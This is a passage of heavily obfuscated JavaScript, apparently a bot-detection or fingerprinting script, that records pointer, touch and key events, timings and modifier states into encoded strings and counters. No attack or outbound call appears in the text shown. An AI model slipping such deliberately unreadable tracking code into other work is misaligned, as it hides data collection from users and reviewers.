sJ8=QZ[LF()[lF(bx)](z3,mp8,w5,Px,IX,P2)](ft8)[KI()[cE(Px)].call(null,IX,Gj,YG,LN)](wU()[lO(Kr)].apply(null,[JL,l4,WM,Im]));Gd8=sJ8[LE];}catch(t68){Qd.splice(gd(sf8,JL),Infinity,WV8);}}var w08;return Qd.pop(),w08=Gd8,w08;};var JR8=function(){var VP8=KQ(gI8);Qd.push(MH8);if(VP8){try{var H78=Qd.length;var lt8=Id(wg);var qp8=QZ[LF()[lF(bx)](z3,Kz8,w5,hs,vd,Pm)](VP8)[KI()[cE(Px)].call(null,IX,NZ8,h9,fQ)](wU()[lO(Kr)](JL,l4,Mz8,RN));if(Ut(qp8[z9()[fY(LE)](Id(Id([])),qP,mp,Uw)],Z6[MI()[Zw(As)](vd,c2,KX,bF,Id(JL),n0)]())){var Jl8=QZ[BI(typeof z9()[fY(fF)],st('',[][[]]))?z9()[fY(JL)](H7,Wj,m9,Ng8):z9()[fY(bx)].apply(null,[Id(Id(JL)),Yq,RF,UD8])](qp8[FP],Bs);var gv8;return gv8=QZ[B4()[Yj(fN)].call(null,Bs,Rj,PS,LN)](Jl8)||BI(Jl8,v4(JL))?v4(JL):Jl8,Qd.pop(),gv8;}}catch(dt8){Qd.splice(gd(H78,JL),Infinity,MH8);var JI8;return Qd.pop(),JI8=v4(JL),JI8;}}var Rl8;return Qd.pop(),Rl8=v4(wX[mv]),Rl8;};var NR8=function(){var Oq8=KQ(gI8);Qd.push(V5);if(Oq8){try{var cf8=Qd.length;var K98=Id([]);var KS8=QZ[BI(typeof LF()[lF(z3)],st(BI(typeof z9()[fY(LQ)],'undefined')?z9()[fY(JL)](C4,qG,n0,lH8):z9()[fY(FQ)].apply(null,[tO,n0,EX,g78]),[][[]]))?LF()[lF(Ar)](kL8,qO,c3,zL,mp,KX):LF()[lF(bx)](z3,Mq8,w5,Z2,RX,vU)](Oq8)[KI()[cE(Px)](IX,b78,m9,CN)](BI(typeof wU()[lO(hs)],st(z9()[fY(FQ)](ww,n0,Id(Id([])),g78),[][[]]))?wU()[lO(FQ)](xD8,hW,jZ8,Yw):wU()[lO(Kr)](JL,l4,nw,Yq));if(BI(KS8[z9()[fY(LE)](CN,qP,C4,AS8)],wX[JL])){var L78;return Qd.pop(),L78=KS8[LQ],L78;}}catch(r08){Qd.splice(gd(cf8,JL),Infinity,V5);var JP8;return Qd.pop(),JP8=null,JP8;}}var OS8;return Qd.pop(),OS8=null,OS8;};var Od8=function(Y68,mv8){Qd.push(v18);for(var bH8=LE;sY(bH8,mv8[z9()[fY(LE)].call(null,Id(Id(LE)),qP,jG,SL8)]);bH8++){var PH8=mv8[bH8];PH8[q7()[Nw(Px)].apply(null,[Id(Id([])),BB,Id(Id({})),IF])]=PH8[q7()[Nw(Px)](Id(Id({})),BB,Pm,IF)]||Id([]);PH8[VH()[nl(hs)](Tt8,LE)]=Id(Id([]));if(fm(rj()[xE(wE)].call(null,Id(LE),Fm,OI,l5),PH8))PH8[w0(typeof VH()[nl(Kr)],st([],[][[]]))?VH()[nl(bx)].call(null,Tq,vd):VH()[nl(E3)].call(null,N78,r4)]=Id(Id({}));QZ[q7()[Nw(Lv)](v3,tk8,gU,j3)][wU()[lO(LE)](Ps,Rm,tt8,fM)](Y68,cL8(PH8[KI()[cE(SX)](wE,Q5,Yw,LN)]),PH8);}Qd.pop();};var WS8=function(kR8,Ip8,pR8){Qd.push(ld8);if(Ip8)Od8(kR8[BI(typeof VH()[nl(JL)],'undefined')?VH()[nl(E3)](nF,z78):VH()[nl(mv)](qv,KU)],Ip8);if(pR8)Od8(kR8,pR8);QZ[BI(typeof q7()[Nw(LQ)],'undefined')?q7()[Nw(vd)](l2,br,Id([]),UU):q7()[Nw(Lv)].apply(null,[Id(Id([])),j0,Id(Id(JL)),j3])][wU()[lO(LE)].apply(null,[Ps,Rm,X78,Lb])](kR8,VH()[nl(mv)](qv,KU),X0(K6,[VH()[nl(bx)].call(null,TI,vd),Id([])]));var fv8;return Qd.pop(),fv8=kR8,fv8;};var cL8=function(AI8){Qd.push(jT8);var M08=mf8(AI8,LF()[lF(LE)](LQ,c2,v3,Id(Id({})),H7,VU));var pL8;return pL8=FL(z9()[fY(H7)].call(null,Lb,RL,CN,xY),bv8(M08))?M08:QZ[z9()[fY(wE)](Id(Id(JL)),IX,RG,fq)](M08),Qd.pop(),pL8;};var mf8=function(m78,Rv8){Qd.push(Xz8);if(M2(pw()[ZG(JL)].apply(null,[LE,LQ,gg8,j3,QP]),bv8(m78))||Id(m78)){var Qp8;return Qd.pop(),Qp8=m78,Qp8;}var Sv8=m78[QZ[BI(typeof z9()[fY(Ps)],st('',[][[]]))?z9()[fY(JL)](wE,NT8,IX,cv8):z9()[fY(z3)](Id(Id(LE)),Im,q3,RH)][w0(typeof VH()[nl(vd)],'undefined')?VH()[nl(Im)](Yb,Fm):VH()[nl(E3)](sk8,l5)]];if(w0(q2(LE),Sv8)){var Wd8=Sv8.call(m78,Rv8||PU()[zG(LE)].call(null,WQ,FP,[IF,JL],bx,h9,hs));if(M2(pw()[ZG(JL)](LE,LQ,gg8,l2,QP),bv8(Wd8))){var HS8;return Qd.pop(),HS8=Wd8,HS8;}throw new (QZ[MI()[Zw(LE)](wE,zj,vU,jr,mv,MF)])(rj()[xE(Yw)](qP,z2,xb,Z2));}var fH8;return fH8=(BI(LF()[lF(LE)](LQ,pW,v3,z3,YG,EX),Rv8)?QZ[z9()[fY(wE)](YG,IX,fM,hE)]:QZ[z9()[fY(l2)](Id(JL),h9,Id([]),xh8)])(m78),Qd.pop(),fH8;};var Dt8=function(l68){if(Id(l68)){ml8=Z2;hb8=wX[gU];LP8=wX[v5];Zp8=CN;c98=wX[H7];EL8=CN;S78=CN;kI8=CN;tH8=CN;}};var bp8=function(){Qd.push(qj);mt8=BI(typeof z9()[fY(LE)],st('',[][[]]))?z9()[fY(JL)](tO,N78,Ux,UQ):z9()[fY(FQ)].call(null,Id(Id(JL)),n0,tO,tH);Ub8=LE;Tq8=wX[FQ];pt8=LE;gt8=z9()[fY(FQ)](hG,n0,Id([]),tH);v08=wX[FQ];jL8=LE;h08=LE;cp8=z9()[fY(FQ)](q3,n0,Lv,tH);sH8=LE;NH8=Z6[q7()[Nw(Yq)](HQ,J,H7,RL)]();KH8=LE;m68=wX[FQ];dP8=Z6[BI(typeof q7()[Nw(q3)],st('',[][[]]))?q7()[Nw(vd)](Id({}),r18,VU,Bq8):q7()[Nw(Yq)].call(null,Id(Id([])),J,Id(LE),RL)]();Qd.pop();gb8=LE;};var GR8=function(){Qd.push(t4);Pl8=LE;SR8=z9()[fY(FQ)].call(null,C4,n0,KN,kL);Hv8={};Gt8=z9()[fY(FQ)](Id(JL),n0,Id({}),kL);Qd.pop();cl8=LE;f78=LE;};var Rb8=function(bl8,B78,EP8){Qd.push(OI8);try{var Gf8=Qd.length;var I78=Id(Id(C1));var Mp8=LE;var mS8=Id(Id(C1));if(w0(B78,JL)&&Ut(Tq8,LP8)){if(Id(Rf8[KI()[cE(jG)](C4,EE,vU,CN)])){mS8=Id(Id({}));Rf8[KI()[cE(jG)](C4,EE,n0,Kr)]=Id(Id([]));}var tq8;return tq8=X0(K6,[B4()[Yj(fQ)].call(null,KG,MF,Pp,Id(JL)),Mp8,VH()[nl(fQ)](bZ,r9),mS8,VH()[nl(KU)].apply(null,[Ql,BQ]),Ub8]),Qd.pop(),tq8;}if(BI(B78,JL)&&sY(Ub8,hb8)||w0(B78,wX[mv])&&sY(Tq8,LP8)){var wR8=bl8?bl8:QZ[z9()[fY(hs)](g4,LM,Id(Id(LE)),dp)][LF()[lF(Kr)].apply(null,[FQ,IT,PK8,VU,mp,CN])];var DP8=v4(JL);var vt8=v4(JL);if(wR8&&wR8[LF()[lF(Ps)].call(null,FQ,dn,MS8,Id(JL),FQ,j3)]&&wR8[BI(typeof KI()[cE(Ps)],st([],[][[]]))?KI()[cE(Bs)](Ov8,BA8,jG,fQ):KI()[cE(ww)].call(null,z3,jl,IX,Pj)]){DP8=QZ[rj()[xE(FQ)](hs,r9,AY,Id(Id(JL)))][Y2()[Ks(E3)](j5,hb,C5,FQ)](wR8[LF()[lF(Ps)].call(null,FQ,dn,MS8,j3,Id(Id({})),jG)]);vt8=QZ[rj()[xE(FQ)](Mx,r9,AY,Kr)][Y2()[Ks(E3)](j5,hb,LN,FQ)](wR8[KI()[cE(ww)](z3,jl,RL,Id(JL))]);}else if(wR8&&wR8[B4()[Yj(KU)].apply(null,[LN,l5,DE,fw])]&&wR8[BI(typeof rj()[xE(YG)],st([],[][[]]))?rj()[xE(YG)].call(null,HN,IJ8,PK8,Px):rj()[xE(vU)](KU,v3,xt,MF)]){DP8=QZ[rj()[xE(FQ)](hG,r9,AY,ww)][Y2()[Ks(E3)].call(null,j5,hb,Px,FQ)](wR8[B4()[Yj(KU)](Ux,l5,DE,Id({}))]);vt8=QZ[rj()[xE(FQ)].apply(null,[H7,r9,AY,EX])][Y2()[Ks(E3)](j5,hb,Yq,FQ)](wR8[rj()[xE(vU)](fM,v3,xt,rs)]);}var qb8=wR8[LF()[lF(YG)].call(null,wE,IL,fF,Pj,Yq,IX)];if(FL(qb8,null))qb8=wR8[w0(typeof VH()[nl(v3)],st('',[][[]]))?VH()[nl(Pm)].apply(null,[NS,rx]):VH()[nl(E3)](mX,k5)];var Fb8=qW(qb8);Mp8=gd(Sr(),EP8);var C78=z9()[fY(FQ)].apply(null,[nF,n0,Id(Id(LE)),PP])[rj()[xE(z3)].call(null,Id({}),P2,ZY,RL)](m68,KI()[cE(fF)](h9,bY,Id(Id({})),pU))[rj()[xE(z3)].apply(null,[bF,P2,ZY,KN])](B78,KI()[cE(fF)].call(null,h9,bY,KX,YG))[BI(typeof rj()[xE(z3)],'undefined')?rj()[xE(YG)](z3,pH8,rx,Id(LE)):rj()[xE(z3)](LQ,P2,ZY,Id(Id(LE)))](Mp8,w0(typeof KI()[cE(pU)],st([],[][[]]))?KI()[cE(fF)](h9,bY,Yq,w9):KI()[cE(Bs)](nq8,M3,Ar,v5))[rj()[xE(z3)].apply(null,[Kr,P2,ZY,zL])](DP8,KI()[cE(fF)](h9,bY,HN,Id(JL)))[rj()[xE(z3)].call(null,l5,P2,ZY,WO)](vt8);if(w0(B78,JL)){C78=z9()[fY(FQ)](vm,n0,Yw,PP)[rj()[xE(z3)](hG,P2,ZY,Pm)](C78,KI()[cE(fF)](h9,bY,Id({}),LQ))[rj()[xE(z3)].apply(null,[Id(Id(LE)),P2,ZY,vU])](Fb8);var zq8=M2(typeof wR8[PU()[zG(v3)].apply(null,[Kq,FQ,nF,Cx,q3,Id(Id([]))])],KI()[cE(bx)].apply(null,[Bs,KY,tO,Id({})]))?wR8[PU()[zG(v3)](Kq,FQ,nF,E3,KX,Id({}))]:wR8[KI()[cE(Pj)](BQ,J18,w9,FP)];if(M2(zq8,null)&&w0(zq8,JL))C78=z9()[fY(FQ)].call(null,Ps,n0,Id(Id({})),PP)[rj()[xE(z3)].apply(null,[Px,P2,ZY,dX])](C78,KI()[cE(fF)](h9,bY,Id(Id(LE)),MX))[rj()[xE(z3)](Id(Id(LE)),P2,ZY,Pb)](zq8);}if(M2(typeof wR8[q7()[Nw(g4)].apply(null,[v3,wP,P2,bx])],KI()[cE(bx)](Bs,KY,l2,Bs))&&BI(wR8[q7()[Nw(g4)].apply(null,[JL,wP,Ps,bx])],Id(Id(C1))))C78=z9()[fY(FQ)].apply(null,[RL,n0,Id(Id(JL)),PP])[BI(typeof rj()[xE(JL)],st([],[][[]]))?rj()[xE(YG)].call(null,j3,ZM,Pf8,HN):rj()[xE(z3)](Id(Id({})),P2,ZY,Id({}))](C78,VH()[nl(RN)](E0,E3));C78=z9()[fY(FQ)](Kr,n0,Id(JL),PP)[rj()[xE(z3)](mp,P2,ZY,C4)](C78,BI(typeof q7()[Nw(IX)],st('',[][[]]))?q7()[Nw(vd)](AF,GS8,KX,wS8):q7()[Nw(EX)].call(null,Bs,bH,g4,SX));pt8=st(st(st(st(st(pt8,m68),B78),Mp8),DP8),vt8);mt8=st(mt8,C78);}if(BI(B78,JL))Ub8++;else Tq8++;m68++;var Zl8;return Zl8=X0(K6,[B4()[Yj(fQ)](LE,MF,Pp,mv),Mp8,VH()[nl(fQ)].apply(null,[bZ,r9]),mS8,VH()[nl(KU)](Ql,BQ),Ub8]),Qd.pop(),Zl8;}catch(nP8){Qd.splice(gd(Gf8,JL),Infinity,OI8);}Qd.pop();};var Yf8=function(Wq8,xd8,h78){Qd.push(PB8);try{var Q08=Qd.length;var sq8=Id(wg);var jH8=Wq8?Wq8:QZ[z9()[fY(hs)](HQ,LM,QP,xW)][LF()[lF(Kr)](FQ,DI8,PK8,Id(Id(JL)),Yq,mv)];var Cd8=LE;var SH8=v4(JL);var qP8=JL;var Iv8=Id(wg);if(Ut(cl8,ml8)){if(Id(Rf8[KI()[cE(jG)].apply(null,[C4,hY,LN,hG])])){Iv8=Id(Id([]));Rf8[KI()[cE(jG)].call(null,C4,hY,mv,s2)]=Id(Id({}));}var wH8;return wH8=X0(K6,[B4()[Yj(fQ)](l2,MF,fq,fw),Cd8,q7()[Nw(C4)](ww,lE,Id([]),Lb),SH8,VH()[nl(fQ)].call(null,z98,r9),Iv8]),Qd.pop(),wH8;}if(sY(cl8,ml8)&&jH8&&w0(jH8[B4()[Yj(Pm)](Px,cN,sk8,br)],undefined)){SH8=jH8[B4()[Yj(Pm)].apply(null,[KN,cN,sk8,Id(JL)])];var Ud8=jH8[KI()[cE(Bx)](bk8,x68,RF,Id(Id(JL)))];var E68=jH8[z9()[fY(C4)](Id(LE),r9,Id({}),M18)]?JL:LE;var h98=jH8[q7()[Nw(Im)].call(null,RF,dT8,m9,HN)]?JL:LE;var Yt8=jH8[q7()[Nw(gQ)](Ar,TP,l5,Px)]?JL:LE;var Nb8=jH8[MI()[Zw(l2)](LQ,IS8,sj,Yk8,Mx,RG)]?JL:LE;var tb8=st(st(st(X5(E68,E3),X5(h98,wX[vd])),X5(Yt8,mv)),Nb8);Cd8=gd(Sr(),h78);var dS8=qW(null);var It8=LE;if(Ud8&&SH8){if(w0(Ud8,LE)&&w0(SH8,LE)&&w0(Ud8,SH8))SH8=v4(wX[mv]);else SH8=w0(SH8,LE)?SH8:Ud8;}if(BI(h98,LE)&&BI(Yt8,LE)&&BI(Nb8,LE)&&Lt(SH8,wX[q3])){if(BI(xd8,vd)&&Ut(SH8,gU)&&lx(SH8,n4))SH8=v4(mv);else if(Ut(SH8,H7)&&lx(SH8,Fm))SH8=v4(vd);else if(Ut(SH8,jj)&&lx(SH8,PG))SH8=v4(Ar);else SH8=v4(mv);}if(w0(dS8,xP8)){UJ8=LE;xP8=dS8;}else UJ8=st(UJ8,JL);var bJ8=Jf8(SH8);if(BI(bJ8,wX[FQ])){var q68=z9()[fY(FQ)](bx,n0,z3,Eq8)[rj()[xE(z3)](fw,P2,ZM,Id([]))](cl8,KI()[cE(fF)].apply(null,[h9,tP,hU,vU]))[rj()[xE(z3)](br,P2,ZM,Pm)](xd8,KI()[cE(fF)](h9,tP,Id([]),Id(Id({}))))[rj()[xE(z3)].apply(null,[Id(LE),P2,ZM,RN])](Cd8,KI()[cE(fF)](h9,tP,MF,Id(Id(JL))))[BI(typeof rj()[xE(Pj)],st([],[][[]]))?rj()[xE(YG)](tO,PB8,d08,Pj):rj()[xE(z3)].apply(null,[Kr,P2,ZM,H3])](SH8,KI()[cE(fF)].apply(null,[h9,tP,RN,fM]))[w0(typeof rj()[xE(Yq)],st('',[][[]]))?rj()[xE(z3)].call(null,rs,P2,ZM,l5):rj()[xE(YG)](fQ,V78,Op8,mv)](It8,KI()[cE(fF)](h9,tP,hs,nF))[rj()[xE(z3)].call(null,YG,P2,ZM,jG)](tb8,KI()[cE(fF)](h9,tP,rH,Id(JL)))[rj()[xE(z3)].call(null,br,P2,ZM,Id(Id({})))](dS8);if(w0(typeof jH8[w0(typeof q7()[Nw(KX)],st([],[][[]]))?q7()[Nw(g4)].apply(null,[Fm,KY,EX,bx]):q7()[Nw(vd)](n0,ng8,Bx,wP8)],KI()[cE(bx)](Bs,Dn8,fQ,C4))&&BI(jH8[q7()[Nw(g4)](LE,KY,Lv,bx)],Id(wg)))q68=z9()[fY(FQ)](As,n0,fF,Eq8)[rj()[xE(z3)](pU,P2,ZM,YG)](q68,q7()[Nw(fQ)].call(null,hG,CP,Ps,v3));q68=z9()[fY(FQ)](E3,n0,n0,Eq8)[rj()[xE(z3)].apply(null,[MF,P2,ZM,h9])](q68,w0(typeof q7()[Nw(rH)],st([],[][[]]))?q7()[Nw(EX)].apply(null,[Id(JL),JR,Id(Id(JL)),SX]):q7()[Nw(vd)](fQ,Dz8,AF,md8));Gt8=st(Gt8,q68);f78=st(st(st(st(st(st(f78,cl8),xd8),Cd8),SH8),tb8),dS8);}else qP8=LE;}if(qP8&&jH8&&jH8[B4()[Yj(Pm)](vd,cN,sk8,ww)]){cl8++;}var Qd8;return Qd8=X0(K6,[B4()[Yj(fQ)].apply(null,[KG,MF,fq,sj]),Cd8,q7()[Nw(C4)].apply(null,[rH,lE,Fm,Lb]),SH8,VH()[nl(fQ)](z98,r9),Iv8]),Qd.pop(),Qd8;}catch(hR8){Qd.splice(gd(Q08,JL),Infinity,PB8);}Qd.pop();};var YP8=function(Cp8,TP8,ER8,kv8,kp8){Qd.push(Kq8);try{var lq8=Qd.length;var jl8=Id(wg);var P08=Id(Id(C1));var n78=LE;var sd8=q7()[Nw(mv)](rs,GS8,tO,Fm);var Qq8=ER8;var zL8=kv8;if(BI(TP8,JL)&&sY(sH8,EL8)||w0(TP8,wX[mv])&&sY(NH8,S78)){var f68=Cp8?Cp8:QZ[z9()[fY(hs)].call(null,KU,LM,q3,vO)][LF()[lF(Kr)](FQ,AG,PK8,lM,YG,Cx)];var WI8=v4(JL),A78=v4(JL);if(f68&&f68[LF()[lF(Ps)](FQ,jn8,MS8,Id(Id({})),br,Im)]&&f68[KI()[cE(ww)](z3,GS8,Yw,Id(LE))]){WI8=QZ[rj()[xE(FQ)].apply(null,[H7,r9,jI,rH])][Y2()[Ks(E3)](j5,q78,jG,FQ)](f68[LF()[lF(Ps)].apply(null,[FQ,jn8,MS8,EX,Yw,MF])]);A78=QZ[rj()[xE(FQ)].call(null,Id(Id({})),r9,jI,wE)][w0(typeof Y2()[Ks(JL)],st(z9()[fY(FQ)].apply(null,[Id(Id([])),n0,mv,r88]),[][[]]))?Y2()[Ks(E3)](j5,q78,l5,FQ):Y2()[Ks(hs)](Xw,np8,Bs,S2)](f68[KI()[cE(ww)].call(null,z3,GS8,tO,Lv)]);}else if(f68&&f68[B4()[Yj(KU)](vd,l5,LJ8,l2)]&&f68[rj()[xE(vU)].apply(null,[H7,v3,rL8,SX])]){WI8=QZ[rj()[xE(FQ)](zL,r9,jI,mp)][Y2()[Ks(E3)](j5,q78,r9,FQ)](f68[B4()[Yj(KU)](Id(Id({})),l5,LJ8,Id(Id([])))]);A78=QZ[rj()[xE(FQ)](E3,r9,jI,m9)][Y2()[Ks(E3)](j5,q78,FQ,FQ)](f68[rj()[xE(vU)].call(null,VU,v3,rL8,Id(Id({})))]);}else if(f68&&f68[BI(typeof z9()[fY(mv)],'undefined')?z9()[fY(JL)](Id([]),ZM,hU,vl8):z9()[fY(Im)].apply(null,[Id(LE),bF,Id([]),IL8])]&&BI(K08(f68[z9()[fY(Im)](qP,bF,vd,IL8)]),w0(typeof pw()[ZG(LQ)],st(z9()[fY(FQ)].call(null,bF,n0,H3,r88),[][[]]))?pw()[ZG(JL)](LE,LQ,Bl8,gQ,P2):pw()[ZG(mv)](hP8,gh8,S3,Id(JL),YG))){if(Lt(f68[z9()[fY(Im)](AF,bF,Id(Id(JL)),IL8)][w0(typeof z9()[fY(P2)],st('',[][[]]))?z9()[fY(LE)].apply(null,[Id({}),qP,QP,DB8]):z9()[fY(JL)].call(null,FQ,EX,MF,mH8)],wX[FQ])){var cq8=f68[w0(typeof z9()[fY(HN)],'undefined')?z9()[fY(Im)].apply(null,[j3,bF,z3,IL8]):z9()[fY(JL)](rs,mE,Cx,vU)][LE];if(cq8&&cq8[LF()[lF(Ps)](FQ,jn8,MS8,C5,Id(Id([])),hs)]&&cq8[KI()[cE(ww)].call(null,z3,GS8,E3,gU)]){WI8=QZ[BI(typeof rj()[xE(Px)],st([],[][[]]))?rj()[xE(YG)](Id(JL),n2,Ft8,rH):rj()[xE(FQ)](Id(Id(JL)),r9,jI,Id(Id(LE)))][w0(typeof Y2()[Ks(l2)],'undefined')?Y2()[Ks(E3)](j5,q78,Fm,FQ):Y2()[Ks(hs)](nq8,If8,LN,mr)](cq8[LF()[lF(Ps)](FQ,jn8,MS8,Id({}),Ux,YG)]);A78=QZ[rj()[xE(FQ)](Id(Id([])),r9,jI,E3)][Y2()[Ks(E3)].call(null,j5,q78,FP,FQ)](cq8[KI()[cE(ww)](z3,GS8,fF,Id(Id(JL)))]);}else if(cq8&&cq8[B4()[Yj(KU)](Id(Id(JL)),l5,LJ8,RX)]&&cq8[w0(typeof rj()[xE(v5)],st([],[][[]]))?rj()[xE(vU)].apply(null,[RL,v3,rL8,Id(Id(LE))]):rj()[xE(YG)].call(null,s2,IM,B5,w9)]){WI8=QZ[w0(typeof rj()[xE(q3)],st([],[][[]]))?rj()[xE(FQ)].call(null,Id([]),r9,jI,Id(LE)):rj()[xE(YG)](Id(Id({})),xt8,lH8,w9)][Y2()[Ks(E3)].apply(null,[j5,q78,Pj,FQ])](cq8[B4()[Yj(KU)](C4,l5,LJ8,CN)]);A78=QZ[rj()[xE(FQ)](HN,r9,jI,Im)][Y2()[Ks(E3)](j5,q78,QP,FQ)](cq8[rj()[xE(vU)](H7,v3,rL8,zL)]);}sd8=q7()[Nw(FQ)](RG,KM,Id(Id(JL)),KN);}else{P08=Id(Id([]));}}if(Id(P08)){n78=gd(Sr(),kp8);var b68=z9()[fY(FQ)](jG,n0,Id({}),r88)[BI(typeof rj()[xE(v5)],st('',[][[]]))?rj()[xE(YG)](LE,XX,dl8,AF):rj()[xE(z3)].apply(null,[KX,P2,LR8,WO])](gb8,KI()[cE(fF)](h9,QY,E3,Bx))[rj()[xE(z3)](vm,P2,LR8,z3)](TP8,KI()[cE(fF)].call(null,h9,QY,Cx,nF))[rj()[xE(z3)].call(null,zL,P2,LR8,fQ)](n78,KI()[cE(fF)](h9,QY,P2,Cx))[rj()[xE(z3)].call(null,w9,P2,LR8,MF)](WI8,KI()[cE(fF)](h9,QY,vd,EX))[rj()[xE(z3)](lM,P2,LR8,jG)](A78,KI()[cE(fF)](h9,QY,tO,h9))[rj()[xE(z3)].apply(null,[hU,P2,LR8,bx])](sd8);if(M2(typeof f68[BI(typeof q7()[Nw(m9)],'undefined')?q7()[Nw(vd)](mv,T4,Id([]),p5):q7()[Nw(g4)].call(null,HQ,A9,wE,bx)],w0(typeof KI()[cE(Pm)],'undefined')?KI()[cE(bx)](Bs,Jr,Id(Id([])),mp):KI()[cE(Bs)](AF,rS8,Id(Id(LE)),Fm))&&BI(f68[q7()[Nw(g4)](fN,A9,Kr,bx)],Id(wg)))b68=z9()[fY(FQ)](Bx,n0,H7,r88)[rj()[xE(z3)](EX,P2,LR8,Fm)](b68,q7()[Nw(fQ)](zL,Dq,bF,v3));cp8=z9()[fY(FQ)].apply(null,[Z2,n0,w9,r88])[BI(typeof rj()[xE(g4)],'undefined')?rj()[xE(YG)](Mx,sU,vA8,C5):rj()[xE(z3)].call(null,Id(Id([])),P2,LR8,bF)](st(cp8,b68),w0(typeof q7()[Nw(Im)],st('',[][[]]))?q7()[Nw(EX)](j3,Rw,z3,SX):q7()[Nw(vd)](Id(LE),wv8,Fm,CZ8));KH8=st(st(st(st(st(KH8,gb8),TP8),n78),WI8),A78);if(BI(TP8,JL))sH8++;else NH8++;gb8++;Qq8=LE;zL8=LE;}}var Z68;return Z68=X0(K6,[w0(typeof B4()[Yj(br)],st([],[][[]]))?B4()[Yj(fQ)](Ar,MF,F0,br):B4()[Yj(LQ)].call(null,C4,LS8,ZJ8,Id({})),n78,B4()[Yj(RN)].call(null,v5,rx,bP,Id(LE)),Qq8,MI()[Zw(HQ)](Ps,Hf8,KU,bk8,Mx,mv),zL8,VH()[nl(RL)](U08,Yw),P08]),Qd.pop(),Z68;}catch(xp8){Qd.splice(gd(lq8,JL),Infinity,Kq8);}Qd.pop();};var ZR8=function(bR8,Pv8,T98){Qd.push(Rm);try{var Qf8=Qd.length;var cH8=Id(wg);var bf8=LE;var df8=Id({});if(BI(Pv8,Z6[BI(typeof q7()[Nw(HN)],'undefined')?q7()[Nw(vd)].apply(null,[fF,fx,Id(Id(JL)),tt8]):q7()[Nw(KU)].apply(null,[vU,AH8,E3,Ps])]())&&sY(v08,Zp8)||w0(Pv8,JL)&&sY(jL8,c98)){var KI8=bR8?bR8:QZ[z9()[fY(hs)].apply(null,[Id(Id(LE)),LM,KU,sg8])][LF()[lF(Kr)](FQ,gj,PK8,Lv,LE,Ar)];if(KI8&&w0(KI8[B4()[Yj(RL)].call(null,IX,bF,dL8,RX)],KI()[cE(pU)].apply(null,[s2,gf,Id(Id(JL)),ww]))){df8=Id(C1);var qt8=v4(JL);var A68=v4(JL);if(KI8&&KI8[LF()[lF(Ps)](FQ,kN,MS8,IX,WO,Ps)]&&KI8[KI()[cE(ww)](z3,Qx,ww,j3)]){qt8=QZ[rj()[xE(FQ)].apply(null,[Pj,r9,fP,LE])][Y2()[Ks(E3)].call(null,j5,cP8,bF,FQ)](KI8[BI(typeof LF()[lF(Bs)],'undefined')?LF()[lF(Ar)](hk8,E3,c78,Cx,Id(Id([])),hs):LF()[lF(Ps)](FQ,kN,MS8,r9,Id(Id([])),z3)]);A68=QZ[BI(typeof rj()[xE(tO)],'undefined')?rj()[xE(YG)].call(null,Id(Id([])),g5,hr,Bs):rj()[xE(FQ)].apply(null,[Id(Id(JL)),r9,fP,Id(Id({}))])][Y2()[Ks(E3)](j5,cP8,Ux,FQ)](KI8[KI()[cE(ww)](z3,Qx,Id(Id([])),Im)]);}else if(KI8&&KI8[B4()[Yj(KU)](wE,l5,IG,lM)]&&KI8[BI(typeof rj()[xE(dX)],'undefined')?rj()[xE(YG)](Id({}),b3,nw,LE):rj()[xE(vU)](Id(LE),v3,qd8,EX)]){qt8=QZ[rj()[xE(FQ)](gQ,r9,fP,LN)][Y2()[Ks(E3)].apply(null,[j5,cP8,P2,FQ])](KI8[B4()[Yj(KU)](FQ,l5,IG,EX)]);A68=QZ[rj()[xE(FQ)](fM,r9,fP,vm)][Y2()[Ks(E3)](j5,cP8,g4,FQ)](KI8[rj()[xE(vU)](VU,v3,qd8,Id(JL))]);}bf8=gd(Sr(),T98);var RS8=z9()[fY(FQ)](gQ,n0,RM,bM)[rj()[xE(z3)](mp,P2,w78,z3)](dP8,KI()[cE(fF)](h9,hf,LE,Lb))[rj()[xE(z3)](As,P2,w78,z3)](Pv8,w0(typeof KI()[cE(KX)],st([],[][[]]))?KI()[cE(fF)](h9,hf,Lb,Pm):KI()[cE(Bs)].apply(null,[Zk8,bk8,Id(Id({})),Pb]))[BI(typeof rj()[xE(l2)],st('',[][[]]))?rj()[xE(YG)](Id({}),Bp8,O3,EX):rj()[xE(z3)].apply(null,[vU,P2,w78,nF])](bf8,KI()[cE(fF)].call(null,h9,hf,AF,Id(Id([]))))[rj()[xE(z3)](Id({}),P2,w78,nF)](qt8,KI()[cE(fF)](h9,hf,g4,HN))[rj()[xE(z3)](Id(JL),P2,w78,Z2)](A68);if(w0(typeof KI8[q7()[Nw(g4)](s2,pT,qP,bx)],w0(typeof KI()[cE(bx)],st([],[][[]]))?KI()[cE(bx)](Bs,CZ8,Id(Id([])),pU):KI()[cE(Bs)](qX,Kd8,Id(Id(JL)),v5))&&BI(KI8[q7()[Nw(g4)](wE,pT,gU,bx)],Id(Id(C1))))RS8=z9()[fY(FQ)](mv,n0,KN,bM)[rj()[xE(z3)].call(null,As,P2,w78,hU)](RS8,q7()[Nw(fQ)](gQ,sq,QP,v3));h08=st(st(st(st(st(h08,dP8),Pv8),bf8),qt8),A68);gt8=(w0(typeof z9()[fY(fN)],st('',[][[]]))?z9()[fY(FQ)](IX,n0,H7,bM):z9()[fY(JL)](WO,kQ,Id([]),Hm))[rj()[xE(z3)](JL,P2,w78,LE)](st(gt8,RS8),q7()[Nw(EX)](Id(Id([])),RQ,LE,SX));if(BI(Pv8,wX[mv]))v08++;else jL8++;}}if(BI(Pv8,JL))v08++;else jL8++;dP8++;var ct8;return ct8=X0(K6,[w0(typeof B4()[Yj(RN)],'undefined')?B4()[Yj(fQ)](Lb,MF,OI,JL):B4()[Yj(LQ)].call(null,j3,X78,Ar,Id(LE)),bf8,BI(typeof B4()[Yj(P2)],st('',[][[]]))?B4()[Yj(LQ)](n0,mE,jV8,AF):B4()[Yj(nF)](zL,C5,bd8,z3),df8]),Qd.pop(),ct8;}catch(YH8){Qd.splice(gd(Qf8,JL),Infinity,Rm);}Qd.pop();};var qH8=function(hd8,vS8,d68){Qd.push(Nj);try{var Nd8=Qd.length;var jf8=Id({});var g98=LE;var vv8=Id({});if(Ut(Pl8,kI8)){if(Id(Rf8[BI(typeof KI()[cE(EX)],st('',[][[]]))?KI()[cE(Bs)](HQ,mC,CN,w9):KI()[cE(jG)](C4,xt,nF,RF)])){vv8=Id(C1);Rf8[KI()[cE(jG)].apply(null,[C4,xt,AF,mv])]=Id(Id([]));}var MR8;return MR8=X0(K6,[B4()[Yj(fQ)](Fm,MF,PP,AF),g98,w0(typeof 